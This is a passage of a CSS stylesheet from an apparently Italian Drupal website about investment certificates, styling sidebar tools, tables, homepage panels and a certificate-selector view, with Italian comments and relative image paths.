.region-sidebar-first .node-tools ul li a.bookmarkthis .icona-tool{
	background-position: -168px 0;
}
.region-sidebar-first .node-tools ul li a.pdfcrowd-view .icona-tool{
	background-position: -123px 0;
}
.region-sidebar-first .node-tools ul li a.print-mail .icona-tool{
	background-position: -209px 0;
}
.region-sidebar-first .node-tools ul li a.print-page .icona-tool{
	background-position: -86px 0;
}
#msgutilsbasket table {
	width: 100%;
}
#msgutilsbasket table tr.odd td {
	background: #fff;/*#badbe2;*/
}
#msgutilsbasket table tr.even td {
	background: #fff;/*#e0eff2;*/
}
#msgutilsbasket table tr td{
	padding: 10px;
	border-bottom: 1px solid #66919A;
}
/** fine colonna sinistra **/

/** piede esterno con messaggio finale **/
#piede-esterno {
	background-color: #ffffff;
	width: 100%;
}
#block-block-2,
#block-block-1 {
	margin-bottom: 0;
	height: 70px;
	line-height: 70px;
}
#block-block-2 span,
#block-block-1 span{
	text-transform: uppercase;
}
#block-block-2 span.vai-dx,
#block-block-1 span.vai-dx {
	float: right;
	margin-right: 20px;
}
/** fine piede esterno **/


/** stili per i redattori **/
.titolo {
	color: #017990;
	font-size: 1.429em;
	text-transform: uppercase;
	font-family: 'Dosis';
	font-weight: bold;
}
.sottotitolo {
	color: #017990;
	text-transform: uppercase;
	font-family: 'Dosis';
	font-weight: bold;
}
.cassetto-titolo-chiuso,
.cassetto-titolo-aperto {
	text-transform: uppercase;
	font-family: 'Dosis';
	font-weight: bold;
	font-size: 1.286em;
	display: block;
	padding: 11px;
	border-radius: 4px;
	-moz-border-radius: 4px;
	box-shadow: 2px 2px 5px #cbcbcb;
}
.cassetto-titolo-chiuso {
	background: #fff url('../images/cassetto-chiuso.png') no-repeat 98% center;
	color: #007993;
	margin-bottom: 0; /* importante metterlo per evitare effetto saltello all'apertura/chiusura */
}
.cassetto-titolo-chiuso:hover, 
.cassetto-titolo-aperto {
	background: #007993 url('../images/cassetto-aperto.png') no-repeat 98% center;
	color: #fff;
	margin-bottom: 1em;
}
#tabs-titolo {
	padding: 0; 
	border: none;
	background: none;
}
#tabs-titolo .ui-widget-header {
	padding: 0;
	background: none;
	border: none;
}
#tabs-titolo .ui-widget-header li.ui-state-default {
	border: none;
}
#tabs-titolo .ui-widget-header li.ui-state-default a{
	color: #fff;
	background: #007993;
}
#tabs-titolo .ui-widget-header li.ui-tabs-active a,
#tabs-titolo .ui-widget-header li.ui-state-default a:hover{
	background: #fff;
	color: #007993;
}
#tabs-titolo .tabs-titolo {
	background: #fff;
	box-shadow: 2px 2px 5px #cbcbcb;
}

/** stili tabelle **/
.field-name-body table, 
table.views-table {
	width: 100%;
}
.field-name-body table tr.even,
table.views-table tr.even {
	background-color: #badbe2;
	border-bottom: 1px solid #fff;
}
.field-name-body table tr.odd ,
table.views-table tr.odd {
	background-color: #e0eff2;
	border-bottom: 1px solid #fff;
}
.field-name-body table thead tr td,
.field-name-body table thead tr th,
table.views-table thead tr td,
table.views-table thead tr th {
	background: #007993;
	color: #fff;
	border-top: 1px solid #fff;
}

.field-name-body table thead tr td a,
.field-name-body table thead tr th a,
table.views-table thead tr td a,
table.views-table thead tr th a {
	color: #fff;
}
.field-name-body table tr td,
.field-name-body table tr th {
	text-align: left;
	padding: 8px;
}
.field-name-body table tr.totale td,
.field-name-body table tr.totale th {
	font-weight: bold;
	background: #1092ae;
	color: #fff;
}

table.views-table  tr td,
table.views-table  tr th {
	text-align: right;
	padding: 8px;
}

table.views-table  tr td.views-field-field-sottostante-desc,
table.views-table  tr th.views-field-field-sottostante-desc,
table.views-table  tr td.views-field-field-rilevamento-data,
table.views-table  tr th.views-field-field-rilevamento-data {
	text-align: left;
}

article.view-mode-full  div.field-items span a {
  font-weight: normal;
  font-size: 0.8em;	
}

article.view-mode-full  div.field-items span a  img{
  padding-right: 5px;
}

article.view-mode-full  div.field-items  tbody td:nth-child(4n) {
	width: 100px;
}

/** HOMEPAGES (node/145 ITA e node/146 ENG) **/
.front h1#page-title {
	display: none;
}

#homepage div.pane-block  {
	position: relative;
	/*margin: 0 10px;*/
}

#homepage div.pane-block  h2.pane-title {
	color: #017990;
	font-family: 'Dosis';
	font-size: 1.714em;
	font-weight: bold;	
	text-transform: uppercase;
	margin: 0 0 10px 0;
	line-height: 1em;
	padding: 0 8px;
}

#homepage div.pane-block  .descrizione-grande {
	color: #4c4c4c;
	font-family: 'Dosis';
	font-size: 18px; 
	padding: 0 10px;
	margin: 40px 0 10px 0;
}

#homepage div.pane-block a.scopri {
  background: none repeat scroll 0 0 #494949;
  color: #fff;
  display: block;
  font-family: "Dosis";
  font-size: 14px;
  font-weight: bold;
  padding: 5px 10px;
  position: absolute;
  right: 10px;
	bottom: 10px;
  text-transform: uppercase;
}

#homepage div.pane-block .clicked  ul{
	margin: 0;
	padding: 0;
}
#homepage div.pane-block .clicked  ul li {
	list-style-image: none;
	list-style-type: none;
	border-bottom: 1px solid #ccc;
	padding: 8px;
}
#homepage div.pane-block .clicked  ul li a {
	font-weight: bold;
	color: #000;
	text-decoration: none;
	background: url('../images/download-home.png') no-repeat right center;
	display: block;
	/* padding: 10px 0; */
}
#homepage div.pane-block .clicked  ul li a:hover {
	color: #017990;
}
#homepage div.pane-block .clicked .close {
	cursor: pointer;
	float: right;
	position: relative;
	top: 8px;
}

#homepage div.pane-block p {
	font-family: 'Dosis';
	color: #4c4c4c;
	font-size: 16px;
	padding: 0 10px;
	line-height: 1.4em;
	margin: 0 0 10px 0;
}

#homepage div.pane-block a.scopri:hover {
	text-decoration: none;
	color: #fff;
	background: #017990;
}

#homepage .panel-panel .inside {
	margin: 0 0 10px 0;
}

#homepage .panel-col-bottom .pane-views-notizie-per-home-block-1,
#homepage .panel-col-bottom .pane-views-notizie-per-home-block-2 {
	background: #fff;
	padding: 10px;
	display: block;
	float: left;
	border-radius: 4px;
	width: 30%;
	height: 254px;
}
#homepage h2.pane-title,
#homepage .panel-col-bottom .pane-views-notizie-per-home-block-1 h2.pane-title,
#homepage .panel-col-bottom .pane-views-notizie-per-home-block-2 h2.pane-title {
	color: #017990;
	font-family: 'Dosis';
	font-size: 1.714em;
	font-weight: bold;	
	text-transform: uppercase;
	margin: 6px 0 10px 0;
	line-height: 1em;
	padding: 0 8px;
}
#homepage .panel-col-bottom .pane-views-notizie-per-home-block-1 ul,
#homepage .panel-col-bottom .pane-views-notizie-per-home-block-2 ul{
	margin: 0;
	padding: 0;
}
#homepage .panel-col-bottom .pane-views-notizie-per-home-block-1 ul li,
#homepage .panel-col-bottom .pane-views-notizie-per-home-block-2 ul li{
	list-style-image: none;
	list-style-type: none;
	border-bottom: 1px solid #ccc;
	padding: 4px 8px;
}
#homepage .panel-col-bottom .pane-views-notizie-per-home-block-1 ul li .views-field-title a,
#homepage .panel-col-bottom .pane-views-notizie-per-home-block-2 ul li .views-field-title a {
	color: #000;
	font-weight: bold;
	text-decoration: none;
}
#homepage .panel-col-bottom .pane-views-notizie-per-home-block-1 ul li .views-field-title a:hover,
#homepage .panel-col-bottom .pane-views-notizie-per-home-block-2 ul li .views-field-title a:hover {
	color: #017990;
}
#homepage .panel-col-bottom .pane-views-notizie-per-home-block-1 ul li p,
#homepage .panel-col-bottom .pane-views-notizie-per-home-block-2 ul li p{
	margin: 0;
}
#homepage .panel-col-bottom .pane-views-notizie-per-home-block-2 {
	margin: 0 10px;
}

#homepage .panel-col-bottom .pane-block-5,
#homepage .panel-col-bottom .pane-block-16 {
	display: block; 
	float: left;
	width: 33%;
}
#homepage .panel-col-first .pane-block-6 .box,
#homepage .panel-col-bottom .pane-block-5 .box,
#homepage .panel-col .pane-block-7 .box,
#homepage .panel-col-last .pane-block-8 .box,
#homepage .panel-col-bottom .pane-block-16 .box,
#homepage .panel-col-last .pane-block-15 .box,
#homepage .panel-col .pane-block-14 .box,
#homepage .panel-col-first .pane-block-13 .box { 
	position: relative;
	overflow: hidden;
}

/** comunicazione **/
#homepage .panel-col-bottom .pane-block-5 .clickable  {
	background: url('../images/comunicazione-it.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
}
#homepage .panel-col-bottom .pane-block-16 .clickable  {
	background: url('../images/comunicazione-en.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
}
#homepage .panel-col-bottom .pane-block-5 .clicked {
	background: url('../images/comunicazione-aperto-it.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
}
#homepage .panel-col-bottom .pane-block-16 .clicked {
	background: url('../images/comunicazione-aperto-en.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
}
/** ricerche **/
#homepage .panel-col-first .pane-block-6 .clickable {
	background: url('../images/ricerche-it.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
}
#homepage .panel-col-first .pane-block-13 .clickable {
	background: url('../images/ricerche-en.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
}
#homepage .panel-col-first .pane-block-6 .clicked{
	background: url('../images/ricerche-aperto-it.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
	bottom: -280px; 
}
#homepage .panel-col-first .pane-block-13 .clicked {
	background: url('../images/ricerche-aperto-en.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
	bottom: -280px; 
}
/** eventi **/
#homepage .pane-block-7 .clickable{
	background: url('../images/eventi-it.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
}
#homepage .panel-col .pane-block-14 .clickable {
	background: url('../images/eventi-en.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
}
#homepage .pane-block-7 .clicked {
	background: url('../images/eventi-aperto-it.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
}
#homepage .panel-col .pane-block-14 .clicked {
	background: url('../images/eventi-aperto-en.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
}

/** normativa **/
#homepage .panel-col-last .pane-block-8 .clickable  {
	background: url('../images/normativa-it.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
} 
#homepage .panel-col-last .pane-block-15 .clickable  {
	background: url('../images/normativa-en.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
} 
#homepage .panel-col-last .pane-block-8 .clicked {
	background: url('../images/normativa-aperto-it.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
}
#homepage .panel-col-last .pane-block-15 .clicked {
	background: url('../images/normativa-aperto-en.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
}

#homepage .panel-col-bottom .pane-block-5 .clicked  ul,
#homepage .panel-col-bottom .pane-block-16 .clicked  ul  {
	margin: 0;
	padding: 0;
}
#homepage .panel-col-bottom .pane-block-5 .clicked  ul li,
#homepage .panel-col-bottom .pane-block-16 .clicked  ul li {
	list-style-image: none;
	list-style-type: none;
	border-bottom: 1px solid #ccc;
	padding: 0 10px;
}
#homepage .panel-col-bottom .pane-block-5 .clicked  ul li a,
#homepage .panel-col-bottom .pane-block-16 .clicked  ul li a{
	font-weight: bold;
	color: #000;
	text-decoration: none;
	background: url('../images/download-home.png') no-repeat right center;
	display: block;
	padding: 9px 0;
}
#homepage .panel-col-bottom .pane-block-5 .clicked  ul li a:hover,
#homepage .panel-col-bottom .pane-block-16 .clicked  ul li a:hover{
	color: #017990;
}
#homepage .panel-col-last .pane-block-8 .clicked .close,
#homepage .pane-block-7 .clicked  .close,
#homepage .panel-col-first .pane-block-6 .clicked .close,
#homepage .panel-col-bottom .pane-block-5 .clicked .close,
#homepage .panel-col-bottom .pane-block-16 .clicked .close,
#homepage .panel-col-bottom .pane-block-15 .clicked .close,
#homepage .panel-col-bottom .pane-block-14 .clicked .close,
#homepage .panel-col-bottom .pane-block-13 .clicked .close{
	cursor: pointer;
	float: right;
	position: relative;
	top: 8px;
}


#homepage  .pane-block-9,
#homepage  .pane-block-12 {
	background: #fff; 
	border-radius: 4px;
	padding: 10px;
	width: 298px;
	height: 260px;
	overflow: hidden;
	margin-left: 2px;
	float: left;
	margin-top: 10px;
}

#homepage .pane-block-10,
#homepage .pane-block-11 {
	width: 642px;
	height: 280px;
	margin-right: 10px;
	margin-top: 10px;
	display: block;
	float: left;
	position: relative;
}
#homepage .pane-block-10 #lettere,
#homepage .pane-block-11 #lettere {
	height: 280px;
}
#homepage .pane-block-10 .lettere,
#homepage .pane-block-11 .lettere {
	overflow: hidden;
	height: 280px;
}
#homepage .pane-block-10 .lettere,
#homepage .pane-block-11 .lettere {
	background: #fff;
	border-radius: 4px;
} 
#homepage .pane-block-10 .lettere .fotina,
#homepage .pane-block-11 .lettere .fotina{
	width: 325px;
	display: block;
	float: left;
}
#homepage .pane-block-10 .lettere .descrizione,
#homepage .pane-block-11 .lettere .descrizione {
	width: 277px; 
	display: block;
	float: left;
	padding: 10px 32px 30px 8px;
}
#homepage .pane-block-10 .lettere .descrizione p,
#homepage .pane-block-11 .lettere .descrizione p{
	margin: 0;
}
#homepage .pane-block-10 .lettere .descrizione p.pane-title,
#homepage .pane-block-11 .lettere .descrizione p.pane-title {
	color: #017990;
	font-family: 'Dosis';
	font-size: 1.714em;
	font-weight: bold;
	line-height: 1em;
	margin: 0 0 10px;
	text-transform: uppercase;
}		

#homepage .pane-block-10 ul#nav-selection,
#homepage .pane-block-11 ul#nav-selection {
	margin: 0;
	padding: 7px 10px 0px 10px;
	position: absolute;
	top: 245px;
	height: 28px;
	margin: 0 0 0 270px;
	z-index: 9;
	background: #646464;
	opacity: 0.9;
}
#homepage .pane-block-10 ul#nav-selection li,
#homepage .pane-block-11 ul#nav-selection li{
	display: block;
	float: left; 
	margin: 0 3px;
}
#homepage .pane-block-10 ul#nav-selection li a,
#homepage .pane-block-11 ul#nav-selection li a {
	/*background: url('../images/pallozzo-spento.png') no-repeat center 52%; */
	font-size: 46px;
	/*padding: 0 3px 8px;*/
	color: #fff;
	text-decoration: none;
} 
#homepage .pane-block-10 ul#nav-selection li.activeSlide a,
#homepage .pane-block-11 ul#nav-selection li.activeSlide a{
	color: #292929;
}

/** blocco google cse **/
/** -NG- disattivato il 10/11/2015 per errori **/
#block-google-cse-google-cse {
	position: absolute;
	margin: 0 0 0 754px; 
	top: 40px;
}
#block-google-cse-google-cse label,
#block-google-cse-google-cse #google-cse-results-gadget {
	display: none;
}
#block-google-cse-google-cse #edit-query {
	background: #fff !important;  
	width: 180px;
}

/** blocco ricerca in header **/
/** -NG- sostituisce il Google CSE **/
#block-search-form {
	margin-bottom: 0em;
}
div.form-item-search-block-form {
	display: block;
	margin: 50px 0 0 777px;
	position: absolute;
}
#search-block-form div.form-actions  {
	display: block;
	position: absolute;
	margin: 50px 0 0 914px;
}
div.form-item-search-block-form label {
	display: none;
}
#edit-search-block-form--2 {
	width: 124px;
	height: 30px;
}

#testata-esterna input[type="submit"], 
#edit-submit-vista-certificati {
    background-color: #017990;
    color: white;
    font-weight: bold;
    padding: 6px 10px;
    font-family: "Dosis";
    font-size: 1em;
    text-transform: uppercase;
    border: none;
}

.annotazione {
	font-size: 0.7em;
	line-height: 1.3em;
}

article.node-page  div.node-tools  ul.links{
  display: none;
}

div.view-vista-test-certificate-selector div.views-exposed-form label, 
div.view-vista-certificati  div.views-exposed-form label {
  display: inline-block;
  font-variant: small-caps;
  font-weight: normal;
  line-height: 2em;
  text-align: left;
  vertical-align: middle;
  width: 150px;
	float: left;
  margin: 2px;
  padding: 3px;
}

div.view-vista-test-certificate-selector  #edit-submit-vista-test-certificate-selector,
div.view-vista-certificati  #edit-submit-vista-certificati {
	margin: 1em 0;
	padding: 5px;
	width: 11.5em;
}

div.view-vista-test-certificate-selector div.view-vista-certificati  div.views-exposed-form div.form-type-date-select label, 
div.view-vista-certificati div.views-exposed-form div.form-type-date-select label {
  text-align: right;
}

div.view-vista-test-certificate-selector  table.views-table tr.even th.views-field-title,
div.view-vista-test-certificate-selector  table.views-table tr.even th.views-field-field-sottostante,
div.view-vista-test-certificate-selector  table.views-table tr.even th.views-field-field-categoria-acepi,
div.view-vista-test-certificate-selector  table.views-table tr.even th.views-field-field-fase,
div.view-vista-test-certificate-selector  table.views-table tbody td.views-field-title,
div.view-vista-test-certificate-selector  table.views-table tbody td.views-field-field-sottostante,
div.view-vista-test-certificate-selector  table.views-table tbody td.views-field-field-categoria-acepi,
div.view-vista-test-certificate-selector  table.views-table tbody td.views-field-field-fase  {
  text-align: left;
}

div.view-vista-certificati  table.views-table tr.even th.views-field-title,
div.view-vista-certificati  table.views-table tr.even th.views-field-field-sottostante,
div.view-vista-certificati  table.views-table tr.even th.views-field-field-categoria-acepi,
div.view-vista-certificati  table.views-table tr.even th.views-field-field-fase,
div.view-vista-certificati  table.views-table tbody td.views-field-title,
div.view-vista-certificati  table.views-table tbody td.views-field-field-sottostante,
div.view-vista-certificati  table.views-table tbody td.views-field-field-categoria-acepi,
div.view-vista-certificati  table.views-table tbody td.views-field-field-fase  {
  text-align: left;
}

div.view-vista-test-certificate-selector  table.views-table td,
div.view-vista-certificati  table.views-table td {
  color: #444;
}

div.view-vista-test-certificate-selector  div.views-exposed-form input,
div.view-vista-test-certificate-selector  div.views-exposed-form select,
div.view-vista-certificati  div.views-exposed-form input,
div.view-vista-certificati  div.views-exposed-form select {
  margin: 3px;
  padding: 3px;
	color: #007993;
}

.node-certificato div.field-label {
  display: inline-block;
  font-variant: small-caps;
  font-weight: normal;
  line-height: 1em;
  text-align: left;
  vertical-align: middle;
  width: 150px;
	font-size: 90%;
	padding-right: 4px;
}

.node-certificato div.field-items {
	display: inline-block;
	/* font-weight: bold; */
	background-color: #E0EFF2;
	border: 1px solid #afafaf;
	padding: 2px 4px;
	margin: 2px 12px;
	width: 307px; 
}

article.node-certificato.view-mode-full {
	line-height: 1.3em;
}

article.node-certificato.view-mode-full div.field-items {
	font-size: 97%;
}

article.node-certificato.view-mode-full div.field-items  p{
	margin: 0;
}

#block-views-vista-rilevamenti-block td.views-field ,
#block-views-vista-basket-block td.views-field  {
	font-size: 85%;
	padding: 4px;
}

/* 
.node-certificato div.field-name-field-codice-alfanumerico,
.node-certificato div.field-name-field-emittente,
.node-certificato div.field-name-field-fase,
.node-certificato div.field-name-field-tipologia,
.node-certificato div.field-name-field-strategia,
/* .node-certificato div.field-name-field-descrizione-sottostante, 
.node-certificato div.field-name-field-flag-barriera-violata,
.node-certificato div.field-name-field-livello-iniziale-strike,
.node-certificato div.field-name-field-rimborso-minimo ,
.node-certificato div.field-name-field-bonus,
.node-certificato div.field-name-field-premio-anticipato-o-import {
  float: right; 
}
*/

.node-certificato div.field-name-field-livello-iniziale-strike,
.node-certificato div.field-name-field-livello-di-protezione,
.node-certificato div.field-name-field-cap-up-down-,
.node-certificato div.field-name-field-rimborso-minimo,
.node-certificato div.field-name-field-rimborso-massimo,
.node-certificato div.field-name-field-premio-anticipato-o-import,
.node-certificato div.field-name-field-bonus,
.node-certificato div.field-name-field-barriera,
.node-certificato div.field-name-field-barriera-up,
.node-certificato div.field-name-field-barriera-down,
.node-certificato div.field-name-field-partecipazione-up,
.node-certificato div.field-name-field-partecipazione-down,
.node-certificato div.field-name-field-flag-barriera-violata,
.node-certificato div.field-name-field-data-prezzo, 
.node-certificato div.field-name-field-prezzo {
  float: right; 
}


h2.block-title {
	color: #017990;
  font-family: "Dosis";
  font-size: 1.5em;
  font-weight: bold;
  line-height: 1.5em;
  margin-top: 0.75em;
  text-transform: uppercase;
}

table.views-table  { margin-top: 0em;}

table.no-borders  { 
	border: none;
  border-collapse: separate;
}

table.no-borders  tr.even, 
table.no-borders  tr.odd  {
	background: none;
}

table.yes-borders  { 
	border: 1px solid #ccc;
  border-collapse: collapse;
}

table.yes-borders  tr.even, 
table.yes-borders  tr.odd  {
	background-color: #eee;
	border: 1px solid #ccc;
}


/** stilizzazione viste Certificate Selector by NG (ottobre 2015) **/

.view-vista-certificati .views-exposed-form .views-exposed-widget {
  float: none;
	padding: 0.2em 1em 0 0;
}
.view-vista-certificati select {
  font-size: 0.9em;
	width: 40%;
	border-right: medium none;
  border-top: 2px solid #888;
}
.view-vista-certificati label {
  font-size: 0.85em;
}
.view-vista-certificati .container-inline-date select {
	width: 127px;
}

.view-vista-certificati .container-inline-date label  {
	float: right;
}


.view-vista-test-certificate-selector .views-exposed-form .views-exposed-widget {
  float: none;
}
.view-vista-test-certificate-selector select {
  font-size: 0.9em;
	width: 40%;
	border-right: medium none;
  border-top: 2px solid #888;
}
.view-vista-test-certificate-selector label {
  font-size: 0.8em;
}
.view-vista-test-certificate-selector .container-inline-date select {
	width: 70px;
}

.view-vista-test-certificate-selector .container-inline-date label  {
	float: right;
}

.view-vista-certificati .views-exposed-form .views-exposed-widget {
	clear: both;
}
/** stilizzazione viste Certificate Selector by NG (ottobre 2015) **/



/** 04.05.16 nuova HP 2016 **/
.front h1#page-title {
	display: none;
}

#hp2016 div.pane-block  {
	position: relative;
	margin: 10px 0;
}
.pane-block-9,
.pane-block-10,
.pane-block-11,
.pane-block-12 {
	margin-top: 0 !important;
}

#hp2016 div.pane-block  h2.pane-title {
	color: #017990;
	font-family: 'Dosis';
	font-size: 1.714em;
	font-weight: bold;	
	text-transform: uppercase;
	margin: 0 0 10px 0;
	line-height: 1em;
	padding: 0 8px;
}

#hp2016 div.pane-block  .descrizione-grande {
	color: #4c4c4c;
	font-family: 'Dosis';
	font-size: 18px; 
	padding: 0 10px;
	margin: 40px 0 10px 0;
}

#hp2016 div.pane-block a.scopri {
  background: none repeat scroll 0 0 #494949;
  color: #fff;
  display: block;
  font-family: "Dosis";
  font-size: 14px;
  font-weight: bold;
  padding: 5px 10px;
  position: absolute;
  right: 10px;
	bottom: 10px;
  text-transform: uppercase;
}

#hp2016 div.pane-block .clicked  ul{
	margin: 0;
	padding: 0;
}
#hp2016 div.pane-block .clicked  ul li {
	list-style-image: none;
	list-style-type: none;
	border-bottom: 1px solid #ccc;
	padding: 8px;
}
#hp2016 div.pane-block .clicked  ul li a {
	font-weight: bold;
	color: #000;
	text-decoration: none;
	background: url('../images/download-home.png') no-repeat right center;
	display: block;
	/* padding: 10px 0; */
}
#hp2016 div.pane-block .clicked  ul li a:hover {
	color: #017990;
}
#hp2016 div.pane-block .clicked .close {
	cursor: pointer;
	float: right;
	position: relative;
	top: 8px;
}

#hp2016 div.pane-block p {
	font-family: 'Dosis';
	color: #4c4c4c;
	font-size: 16px;
	padding: 0 10px;
	line-height: 1.4em;
	margin: 0 0 10px 0;
}

#hp2016 div.pane-block a.scopri:hover {
	text-decoration: none;
	color: #fff;
	background: #017990;
}

#hp2016 .panel-panel .inside {
	margin: 0 0 10px 0;
}

#hp2016 .pane-views-notizie-per-home-block-1,
#hp2016 .pane-views-notizie-per-home-block-2 {
	background: #fff;
	padding: 10px;
	display: block;
	/*float: left;*/
	border-radius: 4px;
	width: 97%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	height: 274px;
}
#hp2016 h2.pane-title,
#hp2016 .pane-views-notizie-per-home-block-1 h2.pane-title,
#hp2016 .pane-views-notizie-per-home-block-2 h2.pane-title {
	color: #017990;
	font-family: 'Dosis';
	font-size: 1.714em;
	font-weight: bold;	
	text-transform: uppercase;
	margin: 6px 0 10px 0;
	line-height: 1em;
	padding: 0 8px;
}
#hp2016 .pane-views-notizie-per-home-block-1 ul,
#hp2016 .pane-views-notizie-per-home-block-2 ul{
	margin: 0;
	padding: 0;
}
#hp2016 .pane-views-notizie-per-home-block-1 ul li,
#hp2016 .pane-views-notizie-per-home-block-2 ul li{
	list-style-image: none;
	list-style-type: none;
	border-bottom: 1px solid #ccc;
	padding: 4px 8px;
}
#hp2016 .pane-views-notizie-per-home-block-1 ul li .views-field-title a,
#hp2016 .pane-views-notizie-per-home-block-2 ul li .views-field-title a {
	color: #000;
	font-weight: bold;
	text-decoration: none;
}
#hp2016 .pane-views-notizie-per-home-block-1 ul li .views-field-title a:hover,
#hp2016 .pane-views-notizie-per-home-block-2 ul li .views-field-title a:hover {
	color: #017990;
}
#hp2016 .pane-views-notizie-per-home-block-1 ul li p,
#hp2016 .pane-views-notizie-per-home-block-2 ul li p{
	margin: 0;
}
#hp2016 .pane-views-notizie-per-home-block-2 {
	margin: 0 10px;
}

#hp2016 .pane-block-5,
#hp2016 .pane-block-16 {
	display: block; 
	/*float: left;*/
	width: 100%;
}
#hp2016 .pane-block-6 .box,
#hp2016 .pane-block-5 .box,
#hp2016 .pane-block-7 .box,
#hp2016 .pane-block-8 .box,
#hp2016 .pane-block-16 .box,
#hp2016 .pane-block-15 .box,
#hp2016 .pane-block-14 .box,
#hp2016 .pane-block-13 .box { 
	position: relative;
	overflow: hidden;
}

/** comunicazione **/
#hp2016 .pane-block-5 .clickable  {
	background: url('../images/comunicazione-it.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
}
#hp2016 .pane-block-16 .clickable  {
	background: url('../images/comunicazione-en.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
}
#hp2016 .pane-block-5 .clicked {
	background: url('../images/comunicazione-aperto-it.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
}
#hp2016 .pane-block-16 .clicked {
	background: url('../images/comunicazione-aperto-en.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
}
/** ricerche **/
#hp2016 .pane-block-6 .clickable {
	background: url('../images/ricerche-it.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
}
#hp2016 .pane-block-13 .clickable {
	background: url('../images/ricerche-en.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
}
#hp2016 .pane-block-6 .clicked{
	background: url('../images/ricerche-aperto-it.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
	bottom: -280px; 
}
#hp2016 .pane-block-13 .clicked {
	background: url('../images/ricerche-aperto-en.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
	bottom: -280px; 
}
/** eventi **/
#hp2016 .pane-block-7 .clickable{
	background: url('../images/eventi-it.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
}
#hp2016 .pane-block-14 .clickable {
	background: url('../images/eventi-en.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
}
#hp2016 .pane-block-7 .clicked {
	background: url('../images/eventi-aperto-it.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
}
#hp2016 .pane-block-14 .clicked {
	background: url('../images/eventi-aperto-en.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
}

/** normativa **/
#hp2016 .pane-block-8 .clickable  {
	background: url('../images/normativa-it.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
} 
#hp2016 .pane-block-15 .clickable  {
	background: url('../images/normativa-en.png') no-repeat center center;
	width: 317px;
	height: 274px;
	cursor: pointer;
} 
#hp2016 .pane-block-8 .clicked {
	background: url('../images/normativa-aperto-it.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
}
#hp2016 .pane-block-15 .clicked {
	background: url('../images/normativa-aperto-en.png') no-repeat center center;
	width: 297px;
	height: 254px;
	position: absolute;
	padding: 10px;
}

#hp2016 .pane-block-5 .clicked  ul,
#hp2016 .panel-col-bottom .pane-block-16 .clicked  ul  {
	margin: 0;
	padding: 0;
}
#hp2016 .pane-block-5 .clicked  ul li,
#hp2016 .pane-block-16 .clicked  ul li {
	list-style-image: none;
	list-style-type: none;
	border-bottom: 1px solid #ccc;
	padding: 0 10px;
}
#hp2016 .pane-block-5 .clicked  ul li a,
#hp2016 .pane-block-16 .clicked  ul li a{
	font-weight: bold;
	color: #000;
	text-decoration: none;
	background: url('../images/download-home.png') no-repeat right center;
	display: block;
	padding: 9px 0;
}
#hp2016 .pane-block-5 .clicked  ul li a:hover,
#hp2016 .pane-block-16 .clicked  ul li a:hover{
	color: #017990;
}
#hp2016 .pane-block-8 .clicked .close,
#hp2016 .pane-block-7 .clicked  .close,
#hp2016 .pane-block-6 .clicked .close,
#hp2016 .pane-block-5 .clicked .close,
#hp2016 .pane-block-16 .clicked .close,
#hp2016 .pane-block-15 .clicked .close,
#hp2016 .pane-block-14 .clicked .close,
#hp2016 .pane-block-13 .clicked .close{
	cursor: pointer;
	float: right;
	position: relative;
	top: 8px;
}


#hp2016  .pane-block-9,
#hp2016  .pane-block-12 {
	background: #fff; 
	border-radius: 4px;
	padding: 10px;
	width: 298px;
	height: 260px;
	overflow: hidden;
	margin-left: 10px !important;
	float: left;
	margin-top: 10px;
}

#hp2016 .pane-block-10,
#hp2016 .pane-block-11 {
	width: 642px;
	height: 280px;
	margin-right: 10px;
	margin-top: 10px;
	display: block;
	float: left;
	position: relative;
}
#hp2016 .pane-block-10 #lettere,
#hp2016 .pane-block-11 #lettere {
	height: 280px;
}
#hp2016 .pane-block-10 .lettere,
#hp2016 .pane-block-11 .lettere {
	overflow: hidden;
	height: 280px;
}
#hp2016 .pane-block-10 .lettere,
#hp2016 .pane-block-11 .lettere {
	background: #fff;
	border-radius: 4px;
} 
#hp2016 .pane-block-10 .lettere .fotina,
#hp2016 .pane-block-11 .lettere .fotina{
	width: 325px;
	display: block;
	float: left;
}
#hp2016 .pane-block-10 .lettere .descrizione,
#hp2016 .pane-block-11 .lettere .descrizione {
	width: 277px; 
	display: block;
	float: left;
	padding: 10px 32px 30px 8px;
}
#hp2016 .pane-block-10 .lettere .descrizione p,
